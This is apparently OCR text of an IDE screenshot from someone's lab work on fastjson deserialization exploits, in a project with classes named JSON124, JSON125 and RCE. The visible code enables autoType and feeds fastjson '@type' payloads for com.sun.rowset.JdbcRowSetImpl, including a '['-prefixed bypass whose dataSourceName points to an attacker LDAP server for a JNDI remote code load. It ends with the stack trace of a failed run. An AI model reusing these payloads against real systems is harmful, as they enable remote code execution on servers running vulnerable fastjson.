 test
target
classes
JSON124
JSON124EXP
JSON125
Person
RCE
generated-sources
.gitignore
pom.xml
外部库
< 1.8 > D:\CodeEnvironment\Java\jdk8u65
构
JSON125
5 public static void main(String[] args) {
6
7 ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
8 //String s = "{{\"@type\": \"java.lang.Class\", \"val\": \"com.sun.rowset.JdbcRowSetImpl\"}, {\"@type\": \"com.sun.rowset.JdbcRowSetImpl\", \"DataSourceName\": \"ldap://192.
String s = "{\"@type\":\"[com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\"ldap://192.168.139.128:8085/XxuKkVJW\", \"autoCommit\":true}";
10 JSON.parseObject(s);
11
12 }
13 }
14
行 JSON125
D:\CodeEnvironment\Java\jdk8u65\bin\java.exe ...
Exception in thread "main" com.alibaba.fastjson.JSONException Create breakpoint Lingma → : exepct '[', but ,, pos 42, json : {"@type":"[com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://192.168.139.128:8085/XxuKkVJW", "autoComm
at com.alibaba.fastjson.parser.DefaultJSONParser.parseArray(DefaultJSONParser.java:675)
at com.alibaba.fastjson.serializer.ObjectArrayCodec.deserialze(ObjectArrayCodec.java:183)
at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:373)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1338)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1304)
at com.alibaba.fastjson.JSON.parse(JSON.java:152)
at com.alibaba.fastjson.JSON.parse(JSON.java:162)
at com.alibaba.fastjson.JSON.parse(JSON.java:131)
at com.alibaba.fastjson.JSON.parseObject(JSON.java:223)
at JSON125.main(JSON125.java:10)